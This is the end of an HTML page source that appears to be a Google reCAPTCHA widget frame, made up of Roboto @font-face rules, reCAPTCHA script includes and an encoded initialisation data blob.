  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2cN373cqYP-al6A02UJAcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2cN373cqYP-al6A02UJAcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2cN373cqYP-al6A02UJAcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDh8OTwoQnwoLDmMKhwrbCncKiVT4IwobChlHDi1AiwqvCjMKzwpY/FcKZw5dcHcKQwrMMFcK/wqDCpcKfdsOkFcKVw6PCnUrDkMKdw6onVMOBKsK/R8Oow6nCrcO3PcOyYy/[base64]/WAnCo8KnwoIWwop3wqrCgMKYw5rDiktzazBBw5hFG1UVRCPDnMKKwqt4RGlWc20Lwr3CnH/Dk3zDlj3CnD/Do8KRUCoFw7jDnh1Uw7fChcOYAhDDlcOXeMKUwrZ3SsK+w4BVOC7Drm7DnV7DsFpXwpVFw6crZsK/w7kfwrJ1MhVSw5HCtjnDuHEvw6xFeinClcK1RjIJwpEsS8OaRsOKwp3DucKpU11swrgfwr0oBcOHw5I9LsKFw5tfVMKPwo1JW8OIwpwrNMK8F8OXP8KdC8OdUMOGISHChcKyw79FwrLDqiPChF7CssK8woEwa0khDknCg8OEwr/DvBzChsKGYsKAEQ8CWsKKwr50AMO3wpgsXMO7wqRrS8ORCMOkw5YFK8KXGcOkwrHDnylZw749fFjDkUzCk8Kuwp/DqXYuKg7Dk8OYwp0tw6/CnMO/w6fDpV7CmT0fHGsGB8Oswop7VsOxw5/DjMKJQcK9O8KewocLwrrDpUTCgcK4cFoRP1bDlMKrI8KfwoHDlcK3QFfCmhrDuWtCw4/CscOYw4AXwo3CuFbDjlbCjiV8T1cyK8OIVcO3cMOFw4MbwodeICHDs2kGw659UnTDi8O9wrZtQMKMwqE4TUtSwqxLw7wFHsOvWkjDsFkERMO/LDY7QcKMwpA2w7/DrMOSTx7CgB/[base64]/CrcOzw4XCpgobE8KqwpXCp0UvwoR5w6LDtFILw4hvFQFIf8K6w457w41nw68tPANIwrsxwphyd2Y8DsOpw6rDg0NDw4ZOZEwpbGnDjMKNw6pyS8OSNcOTAcOMPcO4woHCmi8hw7nCmsKKEsK/[base64]/w47CqlLDpVJRYwdNWsOIY1FsRhHDkHjClcKlwrbCi8O+VnzClWHClisQaXfCpMOyw79zw4F/wptTwpZYRTTCqFTDvcOwV8O3J8KbVhIMwrHCm10Iw6jCgXLCjcOjQcOKci/[base64]/[base64]/[base64]/DpcKTTQY6bsOZZnRFw4DDukAPw6gwMV3DucOpwrHDn8KTwr7CpMO8fMOMwpHCl8KTT8OJw4LDrcKHw6TDoFgRCsOBwo/DscO4wp0sDjEEbsOfw5rDhxRuwrdOw5LDr0dTwqfDmn7CusO8w6HClcOjwoHClMKrUcOmD8KCbsOKw5lTwrdkwrRWwq3ClsOfw5ILesKvHnbCvD/DjDbDtcKZwqnCkXbCu8OyZjZ+YhHCvTXDlMKoBcKhSkDChcKhC14AcMO7a1DChsKdEMO9wrZJOkINw57DlsKuwrrCol8+wpjDoMKWNMK4B8OudRHDg0dkdw/DhjTCjgbDmSwVwrtsP8ODwoB3DsOPZcKXBcO8wolRJzbCp8Kjw45XCsOAwoNEw4/CnTVqw4XDiW9CO1t7Cx7CocOgw61hwonDssOVw7BVw5nDrEYDw74RasKNbsOwL8KgwqDCjcOCIEHChWE9w40uwrg4wr8Fw4lxHsOtw7zDkTIMEMONCT/[base64]/ChT5EbcOYTFLDgsObMsKaIsODw4RTwpNuB8OfYMKiC8OVwpzDgMOrw4vDncOzPw/DkcOewpcAw5rCkmZcwqRRwr/[base64]/DjSYZwobCs8K4OHwWwpQGw7/[base64]/PsOhwpzDtVfCrMKRw4DDusK/FjHDribCiMKQXMObHV0qKWEVwo3Do8Ofw59awpZGw50Xw5ZWHwNGODFcwrvCpVAfBMO7wo/Du8KhVR/CtMK3bRR3wocDdMKKwpXDocOtwr9kBUFMwohJUcKpUATDr8KbwqsJw4PDkMOyCcKfT8OpS8OuXcK+wqPDlcOEwobDoCnCpsOFYcOKwr8sIi7DpyTCi8O4wrfCusKDw73DlmDClcOsw7wZE8K2OsOIQHkXw5Nbw78DflIsDcOzfT7Dtz/[base64]/[base64]/cigJMGBCwq4vw4bChATCnHBOwo0mL8O7RcOtw5ltVcObDEVJwoPCksKlfcOqw7/DrkhyJsKgw5rCqsOwZijDmMOofMO/w7vDnsKcYsOBEMO+wpjDiX8rwpYcwpHDgjxfTMK9cDRMw5jDryPCgMOzZ8KISMOhw73DgMOMWsKWwrbDp8K3wo5KWkcgwqvCr8KYw4BhS8OeUsKZwpleRcKqwqN6w7/Cu8OrWMOSw6vDtcKVJ1bDvyzDmsKlw43CtcKJS1t9NcOTQ8Omwqgjw5UxKFsSJh9ewp7Ci13CmMKNXw/ClHfCilNvQj/Dt3YoKMKdecOrP2LCsXXDucKnwr1Lw6MNASrCo8Kyw5cbP0XCpCrDkFZlNsObworDhAhjw7nCn8O2FnUbw6nCtMOzZ2nCglVWw4dabMKdesK4w43DhW7DqsKTwqXCg8KRw6ZrfcOWwp7Cni8aw7/DnsOhYiHCtxYVPn/Cml7DjMKaw740ISfDq2jDncOrwqEwwqbDvH3DoSIuw5HCjn7Cm8KINUYgBEnChj7DlcOawpbCrcKVQ2zCtl/DqMONZ8OEwprCsDBRwpY4GMKVaSIvVMOow699wrTDsVsBccKHIUldw43DusO/wo7DqcKQworCuMKlw7I3McKZwoxywrTCt8KHAmIiw57DmcKFwpPCmcKlScKrwrQNbHI8w4gzwoJ+JnBQwr8hDcKjw7QXTjPDvxlaaWTChMKhw6bDjsO0w6RvKkDCoCnCrz/[base64]/Dl8O1IAJjUsKmwq3Dvhp6UTzCiMO3NcOJTlMsWXTDocKzCRtqVkUtKMKTRFfCmcOFQcK/H8Ocwr7DmsOhdCXCn01cw7bCisOTwrzCi8OGaw3Dq3jDu8KewpICTCrDl8O2w7zCgMOEGcKIw7N7S2TCilV0JC3DqcOCGxzDg1TDsCVew79deznCkHp6w5/[base64]/DnjvDpcOlw7jCrgh7woXCvyfCpsK6eMKxw5TCighCwplyQcOew5NQXlPCpxcaXsOqwpTCq8Oaw5bDrF8pwqYSeCPDhSrCpUjDqcOMeVo4w7/DlMKmwrvDp8KCwrDCjMOlHBnCm8KNw4XDlEkKwqHCgEbDvcOzd8K7wqLCjcKmV3XDv2XCjcOhAMOywojCvmc8w5LClsOiw4VXXMKKE2/Cp8Kjc392w5jDkDIWQcOswrUAYMKow5p1wpcLw6ofwrEBWsKhw6XDhsK/wrnDhcK5DBPDqGrDvUzCmQllw77CuQ8Kb8KVwp9KY8KkWQ8+HSJuN8O6wpTDpsKIw6HCqcKAR8OcM00nM8OCRHEOwrPDosOXw4DCjMOXw70HwrRvAsOdwrHDsgLDikEgwq5Tw5ttwq7CvAEuB093wq5zw7HCp8KwM1JiVMO2w4V+PEVewrNVw58IL3VgworCqH/CtkhBc8K0NjLCqMObJXUmMF/DisO5wqTCixIJXsO7w6HCiD5XEHLDpQnDq0wJwo5lDsKZw5XCo8K7Lz4Cw7bDvXvCvTNFw4wRw5zCnjs1XgpBwrrCgsKad8KbUyPDkGfDiMKQw4HDvXxFFMKnSU7CkQLCq8OLw7t7Rm/DrsK7Nl5bXA7Dk8OowrpFw7TCk8Otw7TCu8OdwrPChBbDhk8JBCRAw6jCtMKmVDDDgMOxwpJkwpjDmcOgwrfCgsO0w67DoMOCwoPCnsKkG8O8bMK/[base64]/w7ciW8KmQxppR8KEw6HCtwvDpMKQLMKEw6/Ct8Kvwpg7GB/DsV3Dsw4Hw6BXwpLClMKjw4XCmcKqw43Coix+W8KQJkl3dh/CtlIewrfDgwnChlLCjcOfwpBMw4xbK8OHYsKZccKyw4w6WwzCi8O3w5NZesKjUjTCrsOrwq/DhMOHChvCsD5ddcO6wrvDhG3DpX3CrAPCgMK7acOYw61wC8OOVikJbMOow7TDtcK1woNrW1/Dv8OSw67Cm0LDkATDgHURFcOQQcOQwqXCksOowrTCrB3DsMK2bcKfI0LDlsKxwo1sYWzDqB/DtMK2XQpxwp1yw6dXw5RNw6/CuMO8W8Onw6vDj8KifjoMwoo9w5EVa8OULVVhwpYLwo3CgcOdIx9mM8OlwovChcO/w7HCuCgvI8OEK8KbAhgRbDjCnRI4wq7DsMK1wpnDn8KXw4zDncOpwqALwqHDvzc3wp0/MTpDQ8K9w63DvCXCnDjCs3U8wrDCjcOKLRzCoSVATFnCqRHCiE8Bw5ptw4HDmsK7w7/DmHvDocKtw6nCnsObw59qF8OyEMO4FWFdNmQmZsK7w48iwpl9wptRwr8aw4dcw5k1w53DkcKFAQEMwrlHbQrDksKvBMKAw5nCkMKkI8OLHz7Chh3CjMKiSybDjsKiwp/ClcOzZMODWsOoPsKUbTvDv8KCZjoZwoxpO8Ozw4Aiw5vCrMOWaz0GwocCTMO4YsKDNGXDrWLCs8OyB8OYfsKsTcKQcSJXw6IwwpUSw49afcKQw6zCt0DDk8OUw5zCkMKlw6PCmMKdw43CmMKhw67DijFHSHlqcMK/wow+fW3CnxzCuCnDmcK9AcKnw4UEV8K2AMKpZcKPcEtDB8O3DllRCzrCiHjDsnhpcMO5wq7DlcKtwrUIG2HDlmU6wrPDuQDCmERzwrvDmcKcChvDoVHCosOSOGjDjFPCmcO1LMOzfsK1w5/DiMOCwoo7w5XClMOWbg7Dqz3Cp3vCoBB/w6HDlxMAYHVUH8OPRMKfw6PDkMK8WMO4wqkQDMOewp/ChcOVw5LDtsOmw4TCpWTCkTjDsmtbOHTDvQbCgQLCiMO/KMKyX184J1PCsMORd13DrMO/[base64]/[base64]/EsKhJX0+Akp+PsOIwpnCvMKIYcKdwoDDggbCmwXCrjAdw6fCsTjDpgLDgcOJcnYOwrHDgzDCjyXCusKOUi0fVMKew553dD7DvMKuw5jChcK3bcOJwo0wbCEmVTDChHzCksO4M8OMcSbCkGFTfsKtwpNuwqxbworCo8OlwrXCs8KZD8OwfQ7DpcOuw4/Cuh1JwrApDMKDw6RTDsOzdXjDjHjChC0vMcKzW0bDhMKJwovDpRfDgifCg8KJbWhgwqrDmn/CjUbCiWNwEsKwbsOMC3jDvMK+woDDrMKoVS/DhDYyFcOVTsOuwoV8w7PCvcOhM8Kmw6HCsizCpRnCsW8KS8OwaXB1w7PCiA5uYcO2wrjCh17DrTkOwo9EwrghL2fCrFLDhWrDpQXDt3nDijXCusOgwp0ww5Vew4PClWhKwrp5wrzCtX3CvcK8w57DhcONUcOzwrw+BxFqwpTClsO/[base64]/[base64]/w6zCu8OmNhDDnUnDi8OTw4DCp8OWWsKLw5HDtVwNLRwWa8KyT1JgPcOIA8O7KEpsw5jCj8ODdcKpcU4nw43DoHcdw5whNcKtwojCi1YrwqcGCMKpw7fChcOzw5XDiMK7OsKZFzYQECXDlsOKw6RQwr9SSxkPw5XDqFjDvsKRw5/DqsOIwo7Cn8OEwrEjV8OFejjCsQ7DtMO7wplsPcKNJkDChDnDmMOMwoLCjsOeRTXCmMKRSTzCrnYrZ8OPwrHDk8KIw6oRJWcNdVHCgsKew7o0csKsHBfDgsO7aAbChcKmw75BF8K+QMKfR8KGfcKKwoxrw5PCojozw7hHw6XDjEtdwq7CiDkWw7/[base64]/wq9JY07DvcK6w7zDjMK6ZcOdAcOXwq5Xw5Y6USXDgsODwrHCuDFQWVbCqMOef8KBw5Zwwo3CjGBGGMOUE8K7TGrCn2ogCHzDuHHDg8O/wpc3N8K9HsKBw4N4BcKsDMO6w73CkU/CisOtw4YATsOOZxgeJMOHw6fCmMKlw7rCm19aw4Z+wpfCp0QuNnZRw4vCnjjDhApObGFebyd+w7nDiDhyDxd2QMKmw70pw5TCi8ONHcOMwpRuAcKZAMKlSV9Ww4/Drx7DvsKmwoXCmnLCvUjDpiBIOwUjPysofMKYwoNCw4lwFj4rw5rCrSRAw7XCgX1owo4JE23Ck1IPw7/CocKcw516DGfDjW3DgsK5NcKUw7PDsWQ9Y8KawpfDq8O2JTEFw47Ds8OQU8KWwrPDn3nDnUsDbcKnwoPDvsOEUsK9wpF6w7USOXXCi8KMHRtsKDDCqF7ClMKrw7vCh8Knw4bCiMOsdsK1wrvDpRbDpSHDgmA6woXDqsK/[base64]/w78WwrZCw4VeSsKkEsKKw6zDnsKqCgZ1w57DrMKJw5giKMO/w6HCoV7CtsKDw7hPw5TDhMKmw7DCiMKcw5zCg8KQw7NSwo/Dt8O5QTslU8Ojw6TDjMOSw5kjABcLwrtmbkvCkATDhMOswovCq8KPRcO4fC/DlygdwoguwrdVwo3CjGfDsMOvOm3DoRnDn8KWwonDiCDDnH3ChMO+wox+FivDqWsIwpofw7lDw5taM8OcDANNw7nCqcKmw5jCngfCpD3Cp0bCq2LCiht7fMOXAl5/[base64]/CgsO7w7csw5g0w6PCuwElwq/CrlrClmPCoF3DpX9+w7zCncKuM8K3w5p3ZSh4wp3CrsOLcHHCt2kWw5Amw4ciAsK9QRFzc8K/bVHDuRRnwoMWwo3DusKrQsKbI8OKwpR3w7PCtsK0YcKxYcKDTMK/MkYPwrTCmsKvJC3ChEfDmcKnV2gNajIdDRjCicOcOMOHw7xTEcK8w5h3GHnCpy3ChljCulPCs8OHaRHDjcOkHsKww6E/Q8K9Lg7ClcKvNi8gScKiOihtw4t0esK/fyrDjcORwqrClgVxc8K5Zjg/[base64]/wolqOV9uwpbCusKHLsO0f3rDmkEtwqbDscOvw5nDpgdowrnDksKZYsK9LyRNZETDqXEVPsKLwo3DlBMpHHgjawPCvxfDrgZfw7cXIXzDoTPCunIGMcOEwrvDgnbDsMKEaUxsw503Y01Mw4nDv8OAw5p+wrg5w4scwrvDkTk/Jg/CoxYRVcKoRMKmwp3DoWDDgCzCvgwZfMKQw6dpUTXCuMOwwrzCoXXCp8Oqw6HCinRJCHvDk1jDmMK4wqRrw4/Cti9hwpnDjHAKwpfDqHE2FcK6S8K2IcKbw45jw7bDpMKPbHnDljLDjDHCimDCqmnDsl3CllnCn8KQB8KiGMKYI8KjQn7Cu1Ndw7TCtm4uHmlEKB7Dp2PCsgPCgcOITmZOw6R2wqh3woDDp8KfXG0Qw5TCi8K9wr/DrMK/w6nDisOlXVXCgXsyCsKUw5HDimUTw7R1anfConhLwqXCocKyXErCvsKZfMKDwofDtw5NO8O3wr/CpTweNsOVwpUXw6dKw4nDuyrDsBUFOMOzw5x9w4EWw6ksYMODTxTDmsK1w4YzW8KxIMKic0PCpcKSA0J5w6AywojCmsKcdXHCscONZ8K2f8KnVcKqccK/[base64]/Drn8gwqjDrW5xw5rDulJ/[base64]/DokgwMWjDvgfCvMK/wojCqMKlw6JTRsOKHcODw6LDlWLCv2XCn1fDqhfDpnXCk8OQw6VFwqY8w65sQiTCkcKGwr/DoMKhw4PCmFDDgMKRw5twOyYYwrMLw6UfYy3CjcOWw7cFw7RkHUvDo8KHbcOncFsnwqsJAU3Cn8KjwrjDoMObd0PCnwTDuMKoe8KAfMKDw6fCqMKoKWFnwr7CoMKQLsKdJTTDpXLCgsO1w6YTA0/DnAvCgsOPw5rCm2AvbMOBw6law6Nvwr0sexZjPws+w6PDkQUGI8OQwrdfwqtBwq7CtMKqw5DCq20dwrknwrojRWJ0w7pcwrs+wozDmxUcwqDChcK8w6BDe8OTb8O/wowOw4bCkx3DssOew7vDpMKnwq82YcOiwrkAccODwqPDjcKLwpsddsKWwoVKwonCjAXCpcKZwoFvGsKfXmQgwrfDmMK/HsKTPEB3UsOYw45IIMKHJ8K4wrZTdGE0fMOTJMK7wqh4CMKqX8Oxw75yw5vDhwrDj8OEw5HCrHHDkMOpS2XCgMK7HsKEFcO5wpDDrzdxbsKVwpDDh8KNP8OiwrhPw7fChg0Ew6wIdMKawqDCksO3XsO/XGXCg08waiBKViLDlCDCjMOuZUgxw6TDklxyw6HDt8KMw63Dp8ORLEHCtgjDkADDqzMUNMOEGEogwrXCt8OFDMObE1IOUsKBw50ywp3DncOTacOzRBPDn07Cp8KyMsKrG8OZw7RNw47CmCt9d8Ktw7RKwp9swpMCw69aw5NIwqXDqMKqV1bCl1N8UH/CjlDDgSU3VXo9wrUpw6TDsMOjwqowdsOrKVVUJMOICsKeDsK/wohAwpBSYcO3BERzwrXCncOew5vDnmhXR03CtB1lBsKEd3XCv3XDsDrChMKjesOgw7/[base64]/CmEpTeCPCnlNkwo0twrjDoHU/w7saPMKBU1EvQ8OOw4sSwrpRdRREWcO0